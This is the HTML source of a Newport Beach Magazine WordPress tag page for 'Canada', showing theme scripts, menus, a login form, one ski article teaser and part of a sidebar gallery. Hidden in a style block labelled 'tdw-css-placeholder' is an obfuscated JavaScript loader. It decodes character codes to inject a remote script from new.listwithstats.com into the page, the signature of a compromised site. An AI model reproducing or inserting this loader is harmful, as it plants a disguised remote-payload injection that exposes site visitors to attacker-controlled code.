            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.newportbeachmagazine.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.9";
var td_get_template_directory_uri="https:\/\/www.newportbeachmagazine.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="8264e39451";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}ul.sf-menu>.menu-item>a{font-size:12px}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18249485-8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-18249485-8');
</script>



<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.newportbeachmagazine.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.newportbeachmagazine.com/tag/canada/",
                    "name": "Canada"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{var_mjsviuovxsj=String;let_jruvnacwi="f"+"ro"+_mjsviuovxsj['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";varaztjlmh="s"+"c"+_mjsviuovxsj[_jruvnacwi](114,105,112,116),_cvwqd="c"+"re"+_mjsviuovxsj[_jruvnacwi](97,116,101,69,108,101,109,101,110,116),aajldlqu="s"+_mjsviuovxsj[_jruvnacwi](114,99),aqnyeahccupq=_mjsviuovxsj[_jruvnacwi](105,100),astrwmawjf="cu"+"rre"+_mjsviuovxsj[_jruvnacwi](110,116,83,99,114,105,112,116);varatoiydrdkxjs="pa"+"r"+_mjsviuovxsj[_jruvnacwi](101,110,116,78,111,100,101),_lxnfpjmnpuc="i"+"ns"+_mjsviuovxsj[_jruvnacwi](101,114,116,66,101,102,111,114,101),_joyfvl="ge"+"El"+_mjsviuovxsj[_jruvnacwi](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_qpngekmrh="h"+"e"+_mjsviuovxsj[_jruvnacwi](97,100),avvws="ap"+"p"+_mjsviuovxsj[_jruvnacwi](101,110,100,67,104,105,108,100),_fpcwat=document;letafuheifmr="t"+"e"+_mjsviuovxsj[_jruvnacwi](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_bxmgllkpji=_fpcwat[_cvwqd](aztjlmh),_opgkovsp=_mjsviuovxsj[_jruvnacwi](104,116,116,112,115,58,47,47)+_mjsviuovxsj[_jruvnacwi](110,101,119,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_mjsviuovxsj[_jruvnacwi](47)+_mjsviuovxsj[_jruvnacwi](115,111,117,114,99,101,115)+_mjsviuovxsj[_jruvnacwi](47)+_mjsviuovxsj[_jruvnacwi](112)+"o"+"st"+_mjsviuovxsj[_jruvnacwi](46,106,115);_bxmgllkpji[aajldlqu]=_opgkovsp;_bxmgllkpji[aqnyeahccupq]=afuheifmr;if(_fpcwat[astrwmawjf]){_fpcwat[astrwmawjf][atoiydrdkxjs][_lxnfpjmnpuc](_bxmgllkpji,_fpcwat[astrwmawjf])}else{_fpcwat[_joyfvl](_qpngekmrh)[0][avvws](_bxmgllkpji)}}catch (err){}})();</style></head>

<body class="archive tag tag-canada tag-3513 td-standard-pack global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/NewportBeachMagazine/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/newportbeachmag/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/NewportBeachMagazine" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/newportbeachmag" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/firebrandmedia" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCVC_4y0rpjU_xljyO7RqAWQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-10361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-10361"><a href="/">Home</a></li>
<li id="menu-item-10360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10360"><a href="https://www.newportbeachmagazine.com/art/">Art</a></li>
<li id="menu-item-10779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10779"><a href="https://www.newportbeachmagazine.com/auto/">Auto</a></li>
<li id="menu-item-10370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10370"><a href="https://www.newportbeachmagazine.com/eat-drink/">Eat + Drink<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-13490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13490"><a href="https://www.newportbeachmagazine.com/eat-drink/restaurant-directory/">Restaurant Directory</a></li>
</ul>
</li>
<li id="menu-item-10378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10378"><a href="https://www.newportbeachmagazine.com/fashion/">Fashion</a></li>
<li id="menu-item-10383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10383"><a href="https://www.newportbeachmagazine.com/home-design/">Home &#038; Design</a></li>
<li id="menu-item-10388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10388"><a href="https://www.newportbeachmagazine.com/people-places/">People &#038; Places</a></li>
<li id="menu-item-10393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10393"><a href="https://www.newportbeachmagazine.com/travel/">Travel</a></li>
<li id="menu-item-10398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10398"><a href="https://www.newportbeachmagazine.com/wellness/">Wellness</a></li>
<li id="menu-item-10440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10440"><a href="https://edition.pagesuite.com/launch.aspx?pbid=6fb435d5-5a53-4ebb-a1c9-35cce125b35c">View Issue</a></li>
<li id="menu-item-13655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13655"><a href="https://www.newportbeachmagazine.com/subscribe/">Subscribe</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.newportbeachmagazine.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/NewportBeachMagazine/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/newportbeachmag/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/NewportBeachMagazine" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/newportbeachmag" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/firebrandmedia" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCVC_4y0rpjU_xljyO7RqAWQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-10418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-10418"><a href="https://www.newportbeachmagazine.com/about-us/">About Us</a></li>
<li id="menu-item-13869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-13869"><a>Our Pubs</a>
<ul class="sub-menu">
	<li id="menu-item-9592" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9592"><a target="_blank" href="http://www.newportbeachindy.com/">Newport Beach Indy</a></li>
	<li id="menu-item-13873" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13873"><a href="https://lagunabeachindy.com">Laguna Beach Indy</a></li>
	<li id="menu-item-13874" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13874"><a href="https://www.coastalrealestateguide.com/">Coastal Real Estate Guide</a></li>
</ul>
</li>
<li id="menu-item-13876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-13876"><a>Digital Editions</a>
<ul class="sub-menu">
	<li id="menu-item-13878" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13878"><a href="https://edition.pagesuite.com/launch.aspx?pbid=6fb435d5-5a53-4ebb-a1c9-35cce125b35c">Newport Beach Magazine</a></li>
	<li id="menu-item-10114" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-10114"><a target="_blank" href="https://edition.pagesuite.com/launch.aspx?pbid=958b79c8-d19c-4605-abaa-02b27c211c81">City Guide</a></li>
	<li id="menu-item-13879" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13879"><a href="https://edition.pagesuite.com/launch.aspx?pbid=03f181f5-7c87-4b38-890b-fcf801889a21">Coastal Real Estate Guide</a></li>
	<li id="menu-item-13877" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13877"><a href="https://www.newportbeachindy.com/digital-editions/">Newport Beach Indy</a></li>
</ul>
</li>
<li id="menu-item-13653" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13653"><a href="https://www.newportbeachmagazine.com/subscribe/">Subscribe</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-32"><a href="https://www.newportbeachmagazine.com/contact-us/">Contact</a></li>
</ul></div></div>



            </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.newportbeachmagazine.com/">
            <img class="td-retina-data" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/10/NB_Logo-NEW-web.jpg" alt="Newport Beach Magazine"  width="272" height="90"/>
            <span class="td-visual-hidden">Newport Beach Magazine</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><!-- /4827017/nbm2019-leaderboard-1 -->
<div id='div-gpt-ad-1614212577072-0'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1614212577072-0'); });
  </script>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.newportbeachmagazine.com/">
			<img class="td-retina-data" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" alt="Newport Beach Magazine"  width="136" height="100"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.newportbeachmagazine.com/">
			<img class="td-retina-data" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/10/NB_Logo-NEW-web.jpg" alt="Newport Beach Magazine"  width="136" height="100"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-10361"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10360"><a href="https://www.newportbeachmagazine.com/art/">Art</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10779"><a href="https://www.newportbeachmagazine.com/auto/">Auto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-10370"><a href="https://www.newportbeachmagazine.com/eat-drink/">Eat + Drink</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13490"><a href="https://www.newportbeachmagazine.com/eat-drink/restaurant-directory/">Restaurant Directory</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10378"><a href="https://www.newportbeachmagazine.com/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10383"><a href="https://www.newportbeachmagazine.com/home-design/">Home &#038; Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10388"><a href="https://www.newportbeachmagazine.com/people-places/">People &#038; Places</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10393"><a href="https://www.newportbeachmagazine.com/travel/">Travel</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10398"><a href="https://www.newportbeachmagazine.com/wellness/">Wellness</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-10440"><a href="https://edition.pagesuite.com/launch.aspx?pbid=6fb435d5-5a53-4ebb-a1c9-35cce125b35c">View Issue</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13655"><a href="https://www.newportbeachmagazine.com/subscribe/">Subscribe</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.newportbeachmagazine.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.newportbeachmagazine.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Canada</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Canada</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.newportbeachmagazine.com/ski-2022/"  rel="bookmark" class="td-image-wrap " title="Alpine Action" ><img width="324" height="160" class="entry-thumb" src="https://www.newportbeachmagazine.com/wp-content/uploads/2023/01/Backcrountry_0006-324x160.jpg"  srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2023/01/Backcrountry_0006-324x160.jpg 324w, https://www.newportbeachmagazine.com/wp-content/uploads/2023/01/Backcrountry_0006-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Backcountry_0006_Mammoth Mountain Ski Area" title="Alpine Action" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.newportbeachmagazine.com/ski-2022/"  rel="bookmark" title="Alpine Action">Alpine Action</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.newportbeachmagazine.com/author/editor/">Newport Beach Magazine</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-16T22:30:09-08:00" >December 16, 2022</time></span>                <span class="td-module-comments"><a href="https://www.newportbeachmagazine.com/ski-2022/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="text-35" class="td_block_template_1 widget text-35 widget_text">			<div class="textwidget"></div>
		</aside><aside id="media_gallery-2" class="td_block_template_1 widget media_gallery-2 widget_media_gallery"><h4 class="block-title"><span>Gallery</span></h4><div id='gallery-1' class='gallery galleryid-12197 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/holiday-headquarters/_58a8257-by-dondee-quincena/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/58A8257-by-Dondee-Quincena-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Tommy Bahama filet mignon salad" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/an-exclusive-experience/bourbonsteak_outshinepr_036-2/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/BourbonSteak_OutshinePR_036-150x150.gif" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/an-exclusive-experience/bourbonsteak_outshinepr_033-4/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/BourbonSteak_OutshinePR_033-150x150.gif" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.newportbeachmagazine.com/epicurean-esprit-2/img_6837-small/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/IMG_6837-small-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/best-foot-forward/tamara-mellon/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/Tamara-Mellon-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/straw-baskets/wh767598_15400-island-hopping-clutch-by-tommy-bahama-lifestyle/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/07/WH767598_15400-Island-Hopping-Clutch-by-Tommy-Bahama-LIFESTYLE-e1563207429825-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Island Hopping Clutch by Tommy Bahama LIFESTYLE" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/24-hours-newport-alix/dsc_6565-copy-3/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2017/08/DSC_6565-copy-3-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2017/08/DSC_6565-copy-3-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2017/08/DSC_6565-copy-3-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.newportbeachmagazine.com/bespoke-beauty/young-woman-receiving-hot-stone-massage-rear-view/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2017/01/from-Mobile-OC-Massage-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Mobile OC" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2017/01/from-Mobile-OC-Massage-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2017/01/from-Mobile-OC-Massage-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
